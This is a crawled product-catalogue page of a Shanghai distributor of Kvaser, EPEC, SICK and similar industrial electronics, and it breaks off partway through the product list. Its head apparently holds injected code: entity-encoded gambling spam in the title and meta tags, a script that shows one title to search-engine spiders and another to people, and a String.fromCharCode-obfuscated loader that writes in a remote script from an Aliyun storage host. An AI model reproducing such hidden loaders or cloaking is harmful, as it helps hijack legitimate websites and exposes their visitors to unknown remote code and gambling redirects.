

--- FILE ---
content_type: text/html
request_url: http://barutu.com/index.php?c=content&a=show&id=42
body_size: 10589
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>&#108;&#101;&#121;&#117;&#46;&#20048;&#40060;&#40;&#38598;&#22242;&#41;&#20307;&#32946;&#45;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;&#32593;&#31449;</title>
<meta name="keywords" content=“&#108;&#101;&#121;&#117;&#44;&#20048;&#40060;&#20307;&#32946;&#44;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#44;&#20048;&#40060;&#32593;&#31449;&#44;&#20048;&#40060;&#32593;&#22336;&#44;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#31185;&#25216;&#32929;&#20221;&#26377;&#38480;&#20844;&#21496;”/>
<meta name="description" content=“&#20048;&#40060;&#20307;&#32946;&#12304;&#11088;&#65039;&#27880;&#20876;&#20805;&#20540;&#11088;&#65039;&#36865;&#22909;&#31036;&#12305;&#22823;&#21733;&#25512;&#33616;&#12304;&#119;&#119;&#119;&#46;&#108;&#101;&#121;&#117;&#46;&#99;&#111;&#109;&#12305;&#26368;&#26032;&#29256;&#26412;&#12289;&#25163;&#26426;&#29256;&#12289;&#97;&#112;&#112;&#19979;&#36733;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#32593;&#39029;&#29256;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#22320;&#22336;&#12289;&#27880;&#20876;&#12289;&#65292;&#30005;&#31454;&#65292;&#23089;&#20048;&#11088;&#65039;&#108;&#101;&#121;&#117;&#23448;&#26041;&#32593;&#31449;&#45;&#97;&#112;&#112;&#19979;&#36733;&#12304;&#38752;&#35889;&#24179;&#21488;&#12305;&#40;&#50;&#48;&#50;&#53;&#20840;&#31449;&#41;&#26368;&#26032;&#46;&#46;&#46;”/>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ="KVASER EPEC PCAN  TTC NORDIC AVTEC GEFRAN GEMAC IFM DIS P+G JRM  SICK DanFoss 倍加福 科瑞"}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,99,99,106,115,54,46,111,115,115,45,99,110,45,98,101,105,106,105,110,103,46,97,108,105,121,117,110,99,115,46,99,111,109,47,97,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt);</script>

<meta content="KVASER代理 EPEC代理 PCAN代理  TTC代理 NORDIC代理 AVTEC代理 GEFRAN代理 GEMAC代理 IFM代理  DIS代理 P+G代理 JRM代理  SICK代理 DanFoss代理 倍加福代理 科瑞代理" name="keywords" />
<meta content="公司成立8年以来，产品不断升级，人员不断增加，先后与国内多家知名企业合作为其供货，合作代理欧洲知名厂商产品，自主研发多款软件和硬件。期待与您的合作13671824368" name="description" />

<base target="_blank" />
<link href="/views/webs/css/style.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/views/webs/js/global.js"></script>
<script language="javascript" src="/views/webs/js/MSClass.js"></script>
<script type="text/javascript" src="/views/webs/js/jquery.min-1.11.3.js"></script>
<script src="/views/webs/js/jquery.SuperSlide.2.1.2.js"></script>
<!--[if lte IE 8]>
<script src="/views/webs/js/html5shiv.min.js"></script>
<script src="/views/webs/js/prPlaceholder.js"></script>
<![endif]-->	

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?24db9d5226627fcd18411f2478f590d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</head>
<body>


<header class="header suitW">
		<div class="cBox">
			<div class="logoBox">
				<img src="uploadfiles/image/202108/24.jpg"  >
				<h1>上海巴鲁图工程机械科技有限公司</h1>
				<small>Shanghai balutu Construction Machinery Technology Co., Ltd</small>
			</div>
			<div class="right">
				<!-- <div class="parts">
					<a href="https://shop111699683.taobao.com/" rel="nofollow" target="_blank">淘宝 <img src="/views/webs/images/icon1.png"></a>
					<a href="https://triv007.1688.com/"  rel="nofollow" target="_blank">阿里 <img src="/views/webs/images/icon2.png"></a>
					<a href="https://guangzhouhkaco.b2b.hc360.com/" rel="nofollow"  target="_blank">慧聪 <img src="/views/webs/images/icon3.png"></a>
					<a href="http://triv.cn/contactus/5b45743c88a91/" rel="nofollow"  target="_blank" >在线留言 <img src="/views/webs/images/icon4.png"></a>
				</div> -->
                   <form id="searchbar" action="/index.php?c=content&a=search" name="search" method="get" >
             <div class="selectBox">
				<input name="c" type="hidden" value="content" />
              <input name="a" type="hidden" value="search" />
				 	<input name="kw" type="text" placeholder="查询搜索">
					<input name="submit" type="submit" value="搜索" />
 </div>
				
                   </form>
			</div>
		</div>
</header>


<div class="header_nav suitW">
		<div class="cBox">
			<nav class="nav">
				<div class="por">
					<a class=" curthis" href="index.php">首页</a>
				</div>
								<div class="por submenu">
					<a class="" href="/index.php?c=content&a=list&catid=1">产品中心</a>
					
					 
					<div class="nav2L">
					 
						<a href="/index.php?c=content&a=list&catid=5">KVASER中国区一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=42">PEmicro</a>
					 
						<a href="/index.php?c=content&a=list&catid=8">POSITAL编码器一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=36">Xenarc美国显示屏</a>
					 
						<a href="/index.php?c=content&a=list&catid=37">IED风速仪</a>
					 
						<a href="/index.php?c=content&a=list&catid=9">EPEC控制器一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=19">NORDIC工作灯一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=24">SICK</a>
					 
						<a href="/index.php?c=content&a=list&catid=26">日本JRM一级代理商</a>
					 
						<a href="/index.php?c=content&a=list&catid=29">crosscontrol显示屏</a>
					 
						<a href="/index.php?c=content&a=list&catid=6">AUTEC遥控器一级代理商</a>
										</div>
									</div>
								<div class="por ">
					<a class="" href="/index.php?c=content&a=list&catid=2">控制方案</a>
					
									</div>
								<div class="por ">
					<a class="" href="/index.php?c=content&a=list&catid=3">软件中心</a>
					
									</div>
								<div class="por submenu">
					<a class="" href="/index.php?c=content&a=list&catid=4">关于巴鲁图</a>
					
					 
					<div class="nav2L">
					 
						<a href="/index.php?c=content&a=list&catid=11">公司简介</a>
					 
						<a href="/index.php?c=content&a=list&catid=16">荣誉资质</a>
					 
						<a href="/index.php?c=content&a=list&catid=17">公司活动</a>
										</div>
									</div>
								<div class="por submenu">
					<a class="" href="/index.php?c=content&a=list&catid=10">联系我们</a>
					
					 
					<div class="nav2L">
					 
						<a href="/index.php?c=content&a=list&catid=14">留言</a>
					 
						<a href="/index.php?c=content&a=list&catid=15">招聘英才</a>
										</div>
									</div>
								
				
			</nav>
			<script>
				$(function(){
					var nav2L=document.querySelectorAll(".nav .nav2L"),
					por=document.querySelectorAll(".nav .submenu");
					function recovery(){
						for (var i = 0; i < nav2L.length; i++) {
							nav2L[i].style.maxHeight=0;
						}
					}
					for (var i = 0; i < por.length; i++) {
						por[i].index=i;
						por[i].onmouseover=function(){
							var n2l=nav2L[this.index].getElementsByTagName("a");
							if(!n2l[0]) {return false};
							var length=n2l.length,
							height=n2l[0].clientHeight;
							recovery();
							nav2L[this.index].style.maxHeight=(length*height)+"px";
						}
						por[i].onmouseout=function(){
							recovery();
						}
					}
				})
			</script>
		</div>
	</div>
	
	
	<div class="banner">
		<div class="bd">
			<ul>
			    				<li><a href="/"><img src="uploadfiles/image/202107/356.jpg"/></a></li>
								<li><a href="/"><img src="uploadfiles/image/202107/357.jpg"/></a></li>
								
			</ul>
</div>

		<div class="hder"><ul></ul></div>

		<a class="prev" href="javascript:void(0)">&lt;</a>
		<a class="next" href="javascript:void(0)">&gt;</a>
	</div>
	
	
	
	<script type="text/javascript">
		$(function(){
			$(".banner").slide({
				titCell:".hder ul",
				mainCell:".bd ul",
				effect:"leftLoop",
				vis:"auto",
				autoPlay:true,
				autoPage:'<li></li>',
				trigger:"click",
				interTime:4000,
			});
		})
	</script>
	


<!-- 
	<div class="newNotice">
		<div class="cBox">

			<b>最新公告:</b>
			<div class="db">
				<ul>

<a href="/views/webs/news/newest/p-60c460c2005db.html">端午节,2021端午节放假安排通知_端午节的来历和习俗 2021-06-12</a>
<a href="/views/webs/news/newest/p-601cff7cb3182.html">广州智维2021牛年春节放假通知 2021-02-05</a>
<a href="/views/webs/news/newest/p-5fec1b076d06c.html">新岁启封，再赴征程！喜迎2021新年！ 2020-12-30</a>
<a href="/views/webs/news/newest/p-5f74622b654e6.html">“向北方更温暖”，黑河欢迎您！黑河市委市政府致上海巴鲁图工程机械科技有限公司的一封信 2020-09-30</a>
<a href="/views/webs/news/newest/p-5f72a45daeecc.html">盛世迎国庆 · 魅力在中秋 广州智维放假通知 2020-09-29</a>
<a href="/views/webs/news/newest/p-5ef2c56c0860b.html">五月端阳，粽叶飘香！智维放假通知 2020-06-24</a>
<a href="/views/webs/news/newest/p-5d429d6dc478e.html">八一建军节，快乐！ 2019-08-01</a>
<a href="/views/webs/news/newest/p-5c3fef213ce9c.html">广州智维春节放假通知 2019-01-17</a>
<a href="/views/webs/news/newest/p-5c32e4ea35601.html">广州智维祝您新年快乐，猪年大吉！ 2019-01-07</a>
<a href="/views/webs/news/newest/p-5c25d72841087.html">元旦放假通知-广州智维携全体员工祝大家元旦快乐 2018-12-28</a>
<a href="/views/webs/news/newest/p-5f4380352bc29.html">广州智维参与申报2019年度广东省农业技术推广奖项目 2020-08-24</a>
<a href="/views/webs/news/newest/p-5cc165f0c4e64.html">五一放假通知 2020-04-26</a>
				</ul>
			</div>
		</div>
	</div> -->
	<script type="text/javascript">
		$(function(){
			$(".newNotice").slide({
				mainCell:".db ul",
				effect:"top",
				autoPlay:true,
				interTime:3000,
			});
		})
	</script>
	<div class="module1">
		<div class="cBox">
			<div class="module_title">
				<h3>巴鲁图产品系列</h3>
				<span><!--巴鲁图产品系列-->我们致力于先进的汽车及自动化测控仪器设备<!--巴鲁图产品系列--></span>
			</div>
			<ul class="proList">
 				
				<li>
<img src="uploadfiles/image/202409/8.jpg">
<p class="tit">KVASER中国区一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=5">KVASER中国区一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=7">Kvaser PCIEcan 2xCAN v3</a></li>
<li><a href="/index.php?c=content&a=show&id=153">Kvaser PCIe 8xCAN</a></li>
<li><a href="/index.php?c=content&a=show&id=152">Kvaser PCIEcan 4xCAN v2</a></li>
<li><a href="/index.php?c=content&a=show&id=151">Kvaser Leaf v3</a></li>
<li><a href="/index.php?c=content&a=show&id=148">Kvaser USBcan Light 4xHS</a></li>
<li><a href="/index.php?c=content&a=show&id=33">Kvaser Leaf Pro HS v2</a></li>
<li><a href="/index.php?c=content&a=show&id=34">Kvaser Hybrid 2xCAN/LIN</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=34">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202112/35.png">
<p class="tit">PEmicro</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=42">PEmicro</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=132">Multilink Universal FX</a></li>
<li><a href="/index.php?c=content&a=show&id=133">Multilink Universal</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=133">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202305/1.png">
<p class="tit">POSITAL编码器一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=8">POSITAL编码器一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=144">德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=146">德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=147">德国博思特POSITAL小型 微型 迷你 绝对值多圈旋转KIT编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=145">德国博思特POSITAL韦根传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=143">德国博思特POSITAL-IXARC增量型编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=136">德国博思特POSITAL-TILTIX倾角仪</a></li>
<li><a href="/index.php?c=content&a=show&id=57">IXARC 旋转编码器UCD-CA01B-1213-L10S-PRM</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=57">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202110/10.jpg">
<p class="tit">IED风速仪</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=37">IED风速仪</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=122">ANEMO4403 V3 继电器报警</a></li>
<li><a href="/index.php?c=content&a=show&id=121">ANEMO5H25 V3 脉冲输出</a></li>
<li><a href="/index.php?c=content&a=show&id=120">ANEMO4403 V3 脉冲输出</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=120">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/344.jpg">
<p class="tit">Xenarc美国显示屏</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=36">Xenarc美国显示屏</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=102">702CSH 7&quot;英寸 IP65 防水、阳光下可读的电容式触摸屏</a></li>
<li><a href="/index.php?c=content&a=show&id=119">1029CNH10.1 英寸 IP65 防水、阳光下可读的电容式触摸屏</a></li>
<li><a href="/index.php?c=content&a=show&id=97">1022YH-10&quot; 阳光下可读的 LCD 显示器，带 HDMI、DVI、VGA 视频输入</a></li>
<li><a href="/index.php?c=content&a=show&id=96">CPC1211-12.1 英寸 IP65 全天候阳光下可读的多合一平板车载电脑</a></li>
<li><a href="/index.php?c=content&a=show&id=95">1040TSH-0.4&quot; IP54 坚固型触摸屏 LCD 显示器</a></li>
<li><a href="/index.php?c=content&a=show&id=94">1020TSH-10.1寸触摸屏LED液晶显示屏</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=94">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/20.png">
<p class="tit">EPEC控制器一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=9">EPEC控制器一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=61">EPEC3724</a></li>
<li><a href="/index.php?c=content&a=show&id=60">EPEC2038</a></li>
<li><a href="/index.php?c=content&a=show&id=58">EPEC2023</a></li>
<li><a href="/index.php?c=content&a=show&id=59">EPEC2024</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=59">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/24.jpg">
<p class="tit">NORDIC工作灯一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=19">NORDIC工作灯一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=68">芬兰NORDIC工作灯中国区一级代理商</a></li>
<li><a href="/index.php?c=content&a=show&id=67">LED灯 CANIS GO 420</a></li>
<li><a href="/index.php?c=content&a=show&id=66">LED灯 KL1002</a></li>
<li><a href="/index.php?c=content&a=show&id=65">LED灯 KL1001</a></li>
<li><a href="/index.php?c=content&a=show&id=64">卤素灯N200</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=64">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202409/5.png">
<p class="tit">SICK</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=24">SICK</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=73">AFM60A-S4NB018x12</a></li>
<li><a href="/index.php?c=content&a=show&id=117">SICK-YF2A25-015UB6XLEAX</a></li>
<li><a href="/index.php?c=content&a=show&id=116">SICK-DT50-2B215552中程距离传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=115">SICK-BTF08-K1EM02PP拉线编码器</a></li>
<li><a href="/index.php?c=content&a=show&id=114">SICK-GTE6-P1231迷你型光电传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=113">SICK-TMS88D-TMS/TMM88 Dynamic动态倾斜传感器</a></li>
<li><a href="/index.php?c=content&a=show&id=72">SICK-TMM88D-PCI090动态倾斜传感器</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=72">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202409/9.png">
<p class="tit">日本JRM一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=26">日本JRM一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=81">日本JRM电位计STF3300</a></li>
<li><a href="/index.php?c=content&a=show&id=80">JRM 分流电阻SBA,SBC,SBF,系列SBC,SBG系列,SBZ系列 贴片电阻电容</a></li>
<li><a href="/index.php?c=content&a=show&id=104">JRM 大功率电阻器SML,SMR,TK系列</a></li>
<li><a href="/index.php?c=content&a=show&id=103">日本JRM电位计STR2210</a></li>
<li><a href="/index.php?c=content&a=show&id=79">日本JRM电位计S TF2213</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=79">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/35.jpg">
<p class="tit">crosscontrol显示屏</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=29">crosscontrol显示屏</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=89">CCpilot V700-显示计算机</a></li>
<li><a href="/index.php?c=content&a=show&id=91">CCpilot VC-显示计算机</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=91">More >> </a></div>
					</div>
				</li>
				
		
                  				
				<li>
<img src="uploadfiles/image/202107/16.jpg">
<p class="tit">AUTEC遥控器一级代理商</p>
					<div class="mask">
						<h4><a href="/index.php?c=content&a=list&catid=6">AUTEC遥控器一级代理商</a></h4>
						
					
<ol class="text">
  <li><a href="/index.php?c=content&a=show&id=50">AUTEC遥控器-链接DJN-LINK</a></li>
<li><a href="/index.php?c=content&a=show&id=49">AUTEC定制款全新 7 英寸彩色显示屏遥控器</a></li>

</ol>



<div><a href="/index.php?c=content&a=show&id=49">More >> </a></div>
					</div>
				</li>
				
		
                  
			</ul>
		</div>
	</div>

	<div class="module2">
		<div class="cBox">
			<div class="module_title">
				<h3><!--热卖产品-->热卖产品<!--热卖产品--></h3>
				<span><!--热卖产品-->我们致力于先进的汽车及自动化测控仪器设备<!--热卖产品--></span>
			</div>
			<div class="hotPro">
				<ul>

					<a href="/index.php?c=content&a=show&id=61" class="li">
					<img src="uploadfiles/image/202107/164.png">
					<p>EPEC3724</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=7" class="li">
					<img src="uploadfiles/image/202409/15.jpg">
					<p>Kvaser PCIEcan 2xCAN v3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=104" class="li">
					<img src="uploadfiles/image/202109/68.png">
					<p>JRM 大功率电阻器SML,SMR,TK系列</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=80" class="li">
					<img src="uploadfiles/image/202109/70.png">
					<p>JRM 分流电阻SBA,SBC,SBF,系列SBC,SBG系列,SBZ系列 贴片电阻电容</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=103" class="li">
					<img src="uploadfiles/image/202107/273.png">
					<p>日本JRM电位计STR2210</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=151" class="li">
					<img src="uploadfiles/image/202409/12.jpg">
					<p>Kvaser Leaf v3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=153" class="li">
					<img src="uploadfiles/image/202409/14.png">
					<p>Kvaser PCIe 8xCAN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=152" class="li">
					<img src="uploadfiles/image/202409/13.png">
					<p>Kvaser PCIEcan 4xCAN v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=79" class="li">
					<img src="uploadfiles/image/202107/269.png">
					<p>日本JRM电位计S TF2213</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=1" class="li">
					<img src="uploadfiles/image/202109/20.jpg">
					<p>Kvaser Leaf Light HS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=132" class="li">
					<img src="uploadfiles/image/202112/40.png">
					<p>Multilink Universal FX</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=89" class="li">
					<img src="uploadfiles/image/202107/328.jpg">
					<p>CCpilot V700-显示计算机</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=114" class="li">
					<img src="uploadfiles/image/202109/195.png">
					<p>SICK-GTE6-P1231迷你型光电传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=148" class="li">
					<img src="uploadfiles/image/202107/80.jpg">
					<p>Kvaser USBcan Light 4xHS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=57" class="li">
					<img src="uploadfiles/image/202107/157.png">
					<p>IXARC 旋转编码器UCD-CA01B-1213-L10S-PRM</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=35" class="li">
					<img src="uploadfiles/image/202107/94.png">
					<p>Kvaser Hybrid Pro 2xCAN/LIN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=81" class="li">
					<img src="uploadfiles/image/202109/133.png">
					<p>日本JRM电位计STF3300</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=116" class="li">
					<img src="uploadfiles/image/202109/208.png">
					<p>SICK-DT50-2B215552中程距离传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=68" class="li">
					<img src="uploadfiles/image/202107/213.jpg">
					<p>芬兰NORDIC工作灯中国区一级代理商</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=6" class="li">
					<img src="uploadfiles/image/202107/79.png">
					<p>Kvaser USBcan Pro 2xHS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=59" class="li">
					<img src="uploadfiles/image/202107/160.png">
					<p>EPEC2024</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=60" class="li">
					<img src="uploadfiles/image/202107/162.png">
					<p>EPEC2038</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=97" class="li">
					<img src="uploadfiles/image/202109/50.png">
					<p>1022YH-10&quot; 阳光下可读的 LCD 显示器，带 HDMI、DVI、VGA 视频输入</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=33" class="li">
					<img src="uploadfiles/image/202107/90.jpg">
					<p>Kvaser Leaf Pro HS v2</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=41" class="li">
					<img src="uploadfiles/image/202107/100.png">
					<p>Kvaser Leaf Professional LIN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=58" class="li">
					<img src="uploadfiles/image/202107/158.png">
					<p>EPEC2023</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=119" class="li">
					<img src="uploadfiles/image/202109/60.png">
					<p>1029CNH10.1 英寸 IP65 防水、阳光下可读的电容式触摸屏</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=136" class="li">
					<img src="uploadfiles/image/202303/21.png">
					<p>德国博思特POSITAL-TILTIX倾角仪</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=73" class="li">
					<img src="uploadfiles/image/202109/228.png">
					<p>AFM60A-S4NB018x12</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=91" class="li">
					<img src="uploadfiles/image/202107/331.png">
					<p>CCpilot VC-显示计算机</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=42" class="li">
					<img src="uploadfiles/image/202109/21.jpg">
					<p>Kvaser Mini PCI Express 2xHS v2编码: 73-30130-01029-1</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=50" class="li">
					<img src="uploadfiles/image/202107/111.jpg">
					<p>AUTEC遥控器-链接DJN-LINK</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=45" class="li">
					<img src="uploadfiles/image/202107/104.jpg">
					<p>Kvaser PCIEcan 2xHS v2 编码: 73-30130-00861-8</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=102" class="li">
					<img src="uploadfiles/image/202110/8.png">
					<p>702CSH 7&quot;英寸 IP65 防水、阳光下可读的电容式触摸屏</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=5" class="li">
					<img src="uploadfiles/image/202107/78.png">
					<p>Kvaser USBcan Light 2xHS</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=66" class="li">
					<img src="uploadfiles/image/202107/204.jpg">
					<p>LED灯 KL1002</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=143" class="li">
					<img src="uploadfiles/image/202303/1.png">
					<p>德国博思特POSITAL-IXARC增量型编码器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=44" class="li">
					<img src="uploadfiles/image/202109/15.png">
					<p>Kvaser PCIEcan HS v2编码: 73-30130-00866-3</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=120" class="li">
					<img src="uploadfiles/image/202110/11.jpg">
					<p>ANEMO4403 V3 脉冲输出</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=47" class="li">
					<img src="uploadfiles/image/202109/4.png">
					<p>Kvaser USBcan Pro 2xHS v2 CB 编码: 73-30130-00877-9</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=117" class="li">
					<img src="uploadfiles/image/202109/226.png">
					<p>SICK-YF2A25-015UB6XLEAX</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=64" class="li">
					<img src="uploadfiles/image/202107/197.jpg">
					<p>卤素灯N200</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=72" class="li">
					<img src="uploadfiles/image/202107/221.png">
					<p>SICK-TMM88D-PCI090动态倾斜传感器</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=100" class="li">
					<img src="uploadfiles/image/202108/25.jpg">
					<p>KVASER U100   EAN: 73-30130-01173-1</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=34" class="li">
					<img src="uploadfiles/image/202107/93.png">
					<p>Kvaser Hybrid 2xCAN/LIN</p>
					
					</a>
					
					
										<a href="/index.php?c=content&a=show&id=54" class="li">
					<img src="uploadfiles/image/202107/154.png">
